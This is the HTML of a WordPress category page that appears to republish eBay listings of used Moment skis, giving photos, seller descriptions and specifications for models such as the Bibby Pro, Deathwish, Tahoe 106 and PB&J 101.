

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meneachhill.com/category/moment/
body_size: 21742
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>moment | Mens All Mountain</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://meneachhill.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; Feed" href="https://meneachhill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; Comments Feed" href="https://meneachhill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; moment Category Feed" href="https://meneachhill.com/category/moment/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///meneachhill.com/wp-content/themes/default/css/normalize.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-style-css'  href='https:///meneachhill.com/wp-content/themes/default/style.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///meneachhill.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///meneachhill.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/themes/default/js/menu.js?ver=0.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meneachhill.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meneachhill.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Mens All Mountain"/>
	<meta property="og:title" content="Moment Bibby Pro Skis 2012 190 cm"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://meneachhill.com/2025/09/22/moment-bibby-pro-skis-2012-190-cm/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/loqacekad.js"></script>
<script type="text/javascript" src="/reji.js"></script>
</head>

<body class="archive category category-moment category-2154">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
		<hgroup>
			<h1 id="site-title"><a href="https://meneachhill.com/" title="Mens All Mountain" rel="home">Mens All Mountain</a></h1>
			<h2 id="site-description"></h2>
		</hgroup>

		<nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

					</nav><!-- #access -->
	</header><!-- #branding -->

	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>moment</span></h1>

									</header>

					<nav id="nav-above">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-9186" class="post-9186 post type-post status-publish format-standard hentry category-moment tag-bibby tag-moment tag-skis">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2025/09/22/moment-bibby-pro-skis-2012-190-cm/" title="Permalink to Moment Bibby Pro Skis 2012 190 cm" rel="bookmark">Moment Bibby Pro Skis 2012 190 cm</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2025/09/22/moment-bibby-pro-skis-2012-190-cm/" title="2:48 am" rel="bookmark"><time class="entry-date" datetime="2025-09-22T02:48:49+00:00" pubdate>September 22, 2025</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-01-ol.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
 
<br/>
  <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-02-pl.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/> 

 <br/>  
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-03-llmg.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>		 <br/>		

 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-04-wg.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>	
 <br/>   <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-05-eoqf.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
  <br/> 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-06-xfmc.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/><br/>

 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-07-axqp.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>		 <br/>
	  <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-08-ewhu.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
	<br/>
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-09-qhgc.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
 <br/>	 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-10-kivj.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/><br/> <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-11-nyjs.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/> 
  	  <br/>			

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-12-znx.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
<br/>
 	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-13-epmh.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
 

<br/>
 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-14-we.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>  		
<br/>   <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-15-ks.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
	 <br/>	
 
 

 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-16-xde.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/> 	<br/>
     <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-17-npff.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/> <br/>  	
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-18-ixx.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>	
<br/> 		
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-19-nl.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>

	<br/>
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-20-xij.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>	 <br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-21-igwd.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
 	<br/>
   <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-22-hkap.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>
 <br/>
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-23-ljbr.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>   <br/>	
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Bibby-Pro-Skis-2012-190-cm-24-hnye.jpg" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/> 	<br/>	
 
  	
 <br/>

 

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/>  <br/>


 Types of conditions&#8211; the. Bibby Pros are legendary. Stable, damp and very responsive for an all-mountain ski that&#8217;s 118mm under foot. Can handle deep powder, late day chop and groomers, etc. Stiff like a race ski but also wide and surfy if you want them to be. Really phenomenal ski for big lines in variable conditions. Some battle scars on the base but they still perform flawlessly. These skis come mounted with Marker Duke AT frame bindings. I&#8217;m open to offers and compromise.	<br/>
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="Moment Bibby Pro Skis 2012 190 cm" alt="Moment Bibby Pro Skis 2012 190 cm"/> 
	<br/>
 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/moment/" rel="category tag">moment</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/bibby/" rel="tag">bibby</a>, <a href="https://meneachhill.com/tag/moment/" rel="tag">moment</a>, <a href="https://meneachhill.com/tag/skis/" rel="tag">skis</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-9186 -->

				
					
<article id="post-2964" class="post-2964 post type-post status-publish format-standard hentry category-moment tag-174cmtyrolia tag-attack tag-deathwish tag-moment">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2021/03/22/2021-moment-deathwish-174cmtyrolia-attack-13/" title="Permalink to 2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" rel="bookmark">2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2021/03/22/2021-moment-deathwish-174cmtyrolia-attack-13/" title="2:41 pm" rel="bookmark"><time class="entry-date" datetime="2021-03-22T14:41:59+00:00" pubdate>March 22, 2021</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/2021-MOMENT-DEATHWISH-174CM-Tyrolia-Attack-13-01-yhj.jpg" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/>	
	<br/> 

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2021-MOMENT-DEATHWISH-174CM-Tyrolia-Attack-13-02-bl.jpg" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/>

 <br/>	 
  
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2021-MOMENT-DEATHWISH-174CM-Tyrolia-Attack-13-03-nukk.jpg" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/>

	 <br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/2021-MOMENT-DEATHWISH-174CM-Tyrolia-Attack-13-04-mhtu.jpg" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/><br/>	
	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2021-MOMENT-DEATHWISH-174CM-Tyrolia-Attack-13-05-ahs.jpg" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/>
 <br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/2021-MOMENT-DEATHWISH-174CM-Tyrolia-Attack-13-06-gzx.jpg" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/>   
<br/>
 
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/2021-MOMENT-DEATHWISH-174CM-Tyrolia-Attack-13-07-rod.jpg" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/> 
		<br/>    
	<br/>
   

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/> <br/>
2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13. These are the new 2021 moment deathwish Skis mounted with tyrolia attack 13 bindings. These have only been skied 12 times. Some scuffs in the red bindings, but completely cosmetic. Bases are in great shape. The item &#8220;2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13&#8243; is in sale since Monday, March 15, 2021. This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Skis&#8221;. The seller is &#8220;arave4&#8243; and is located in Boise, Idaho. This item can be shipped to United States.

<ul> 

<li>Brand: Moment</li>
<li>Turn Radius: 22 m</li>
<li>Model: DEATHWISH</li>
<li>Item Length: 174</li>
<li>Type: All Mountain/Powder/Charger/Playful</li>
<li>Tail Width: 129</li>
<li>Release Year: 2019</li>
<li>Country/Region of Manufacture: United States</li>
<li>Department: Men</li>
<li>Bindings Included: Yes</li>
<li>Waist Width: 112</li>
<li>Tip Width: 138</li>
<li>Color: Red/Black</li>

	</ul>    
   <br/> 		  

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13" alt="2021 MOMENT DEATHWISH 174CM/Tyrolia Attack 13"/>	<br/>

 	
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/moment/" rel="category tag">moment</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/174cmtyrolia/" rel="tag">174cmtyrolia</a>, <a href="https://meneachhill.com/tag/attack/" rel="tag">attack</a>, <a href="https://meneachhill.com/tag/deathwish/" rel="tag">deathwish</a>, <a href="https://meneachhill.com/tag/moment/" rel="tag">moment</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2964 -->

				
					
<article id="post-2784" class="post-2784 post type-post status-publish format-standard hentry category-moment tag-178cm tag-downhill tag-drilled tag-moment tag-mountain tag-mounted tag-powder tag-skis tag-tahoe">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2021/02/04/moment-tahoe-106-downhill-all-mountain-powder-skis-178cm-new-not-mounted-drilled/" title="Permalink to Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED" rel="bookmark">Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2021/02/04/moment-tahoe-106-downhill-all-mountain-powder-skis-178cm-new-not-mounted-drilled/" title="12:16 pm" rel="bookmark"><time class="entry-date" datetime="2021-02-04T12:16:45+00:00" pubdate>February 4, 2021</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Tahoe-106-Downhill-All-Mountain-Powder-Skis-178cm-NEW-NOT-MOUNTED-DRILLED-01-tvu.jpg" title="Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED" alt="Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED"/>	  

 <br/>	 	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Moment-Tahoe-106-Downhill-All-Mountain-Powder-Skis-178cm-NEW-NOT-MOUNTED-DRILLED-02-mkow.jpg" title="Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED" alt="Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED"/>  		 <br/> 		
 <br/>
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED" alt="Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED"/>	 
 
<br/>	Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED. All mountain chargers who seldom ski switch and push hard through mank, chop and crust will love the Moment Tahoe 106 Skis. Triple Camber Front Rocker. Rocker in the tip, camber underfoot, with micro-camber sections just ahead and behind the binding. Easy turn initiation and stability in variable snow with solid edgehold on hardpack. Ash stringers give this core outstanding stiffness and damping without excess weight, making it perfect for our big-mountain models. A combination of carbon fiber stringers and fiberglass sheets helps give the ski a smooth ride and long flex life. Triaxial glass adds twisting strength and longitudinal stiffness. Biaxial weaves add torsional stiffness. Unidirectional glass helps absorb vibration and stiffen the ski from tip to tail. Triaxial Fiberglass with Carbon Fiber Stringers. VDS Damping Over Edges. Reinforced Binding Mount Area. Semi Cap Over Sidewalls with UHMW Polyethylene. Extremely light, durable, and resistant to separation. 1.2 mm Durasurf 4001 Base. A base that can take a beating while staying fast. Harder and extruded bases, sintered bases are the industry standard for performance and longevity. 2.2 mm Rockwell 48c Steel Edges. They arrive from Austria hardened to 48 Rockwell, and Moment performs additional heat-treating in-house to adjust the hardness and ductility of the steel ensuring you get the most life out of your skis. We recommend a brake width equal to or at most 15 mm wider than the ski waist width. The item &#8220;Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED&#8221; is in sale since Sunday, December 20, 2020. This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Skis&#8221;. The seller is &#8220;hillbillyfromphilly&#8221; and is located in Philadelphia, Pennsylvania. This item can be shipped to United States.
 	 <ul>
<li>Model: Ullr</li>
<li>Bindings Included: No</li>
<li>Department: Men</li>
<li>Tail Width: 122</li>
<li>Waist Width: 106</li>
<li>Type: Downhill</li>
<li>Tip Width: 133</li>
<li>Color: Red</li>
<li>Item Length: 178cm</li>
<li>Turn Radius: 23.5</li>
<li>Binding Size: 110 mm</li>
<li>Brand: Moment</li>
<li>Rocker Profile: Rocker/Camber/Rocker</li>

</ul>
			
 <br/>  		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED" alt="Moment Tahoe 106 Downhill All Mountain Powder Skis 178cm NEW NOT MOUNTED DRILLED"/>  <br/>	 	<h4>Incoming search terms:</h4><ul><li>women2j8</li></ul>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/moment/" rel="category tag">moment</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/178cm/" rel="tag">178cm</a>, <a href="https://meneachhill.com/tag/downhill/" rel="tag">downhill</a>, <a href="https://meneachhill.com/tag/drilled/" rel="tag">drilled</a>, <a href="https://meneachhill.com/tag/moment/" rel="tag">moment</a>, <a href="https://meneachhill.com/tag/mountain/" rel="tag">mountain</a>, <a href="https://meneachhill.com/tag/mounted/" rel="tag">mounted</a>, <a href="https://meneachhill.com/tag/powder/" rel="tag">powder</a>, <a href="https://meneachhill.com/tag/skis/" rel="tag">skis</a>, <a href="https://meneachhill.com/tag/tahoe/" rel="tag">tahoe</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2784 -->

				
					
<article id="post-2642" class="post-2642 post type-post status-publish format-standard hentry category-moment tag-bindings tag-griffin tag-marker tag-moment">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2020/12/27/2018-moment-pb-j-101-with-marker-griffin-bindings/" title="Permalink to 2018 Moment PB &amp; J 101 with Marker Griffin Bindings" rel="bookmark">2018 Moment PB &#038; J 101 with Marker Griffin Bindings</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2020/12/27/2018-moment-pb-j-101-with-marker-griffin-bindings/" title="4:32 am" rel="bookmark"><time class="entry-date" datetime="2020-12-27T04:32:10+00:00" pubdate>December 27, 2020</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		
	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2018-Moment-PB-J-101-with-Marker-Griffin-Bindings-01-uur.jpg" title="2018 Moment PB &#038; J 101 with Marker Griffin Bindings" alt="2018 Moment PB &#038; J 101 with Marker Griffin Bindings"/> 
	
 	<br/> <img class="[base64]" src="https://meneachhill.com/wp-content/photos/2018-Moment-PB-J-101-with-Marker-Griffin-Bindings-02-eq.jpg" title="2018 Moment PB &#038; J 101 with Marker Griffin Bindings" alt="2018 Moment PB &#038; J 101 with Marker Griffin Bindings"/>
	

<br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/2018-Moment-PB-J-101-with-Marker-Griffin-Bindings-03-zp.jpg" title="2018 Moment PB &#038; J 101 with Marker Griffin Bindings" alt="2018 Moment PB &#038; J 101 with Marker Griffin Bindings"/> <br/>
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2018-Moment-PB-J-101-with-Marker-Griffin-Bindings-04-etln.jpg" title="2018 Moment PB &#038; J 101 with Marker Griffin Bindings" alt="2018 Moment PB &#038; J 101 with Marker Griffin Bindings"/>
	
	<br/>

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2018-Moment-PB-J-101-with-Marker-Griffin-Bindings-05-umn.jpg" title="2018 Moment PB &#038; J 101 with Marker Griffin Bindings" alt="2018 Moment PB &#038; J 101 with Marker Griffin Bindings"/><br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/2018-Moment-PB-J-101-with-Marker-Griffin-Bindings-06-vuxi.jpg" title="2018 Moment PB &#038; J 101 with Marker Griffin Bindings" alt="2018 Moment PB &#038; J 101 with Marker Griffin Bindings"/> 	 
		
<br/>	 		 <br/>



 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="2018 Moment PB &#038; J 101 with Marker Griffin Bindings" alt="2018 Moment PB &#038; J 101 with Marker Griffin Bindings"/>  <br/>
	A real ripper of a ski! This guy flies down anything! The ski is pretty stiff in the middle with a lot of camber which is great for carving on hard-pack. The full rocker gives it a sense of playfulness which creates a hell of all mountain ski that can handle all conditions. The skis are in great shape as I have not got nearly as much use out of them as I wished. The binding is very good and had DIN setting up to 13. Overall a great ski from a great brand. Not to mention the graphics are awesome. The item &#8220;2018 Moment PB &#038; J 101 with Marker Griffin Bindings&#8221; is in sale since Tuesday, December 22, 2020. This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Skis&#8221;. The seller is &#8220;zacgold25&#8243; and is located in Aspen, Colorado. This item can be shipped to United States.
 <ul>  
<li>Brand: Moment</li>
<li>Release Year: 2018</li>
<li>Turn Radius: 22 m</li>
<li>Model: PB &#038; J (now wildcat 101)</li>
<li>Experience Level: Expert</li>
<li>Type: All-Mountain</li>
<li>Item Length: 181cm</li>
<li>Country/Region of Manufacture: United States</li>
<li>Department: Men</li>
<li>Rocker Profile: Rocker</li>
<li>Bindings Included: Yes</li>
<li>Waist Width: 101mm</li>
   
</ul>

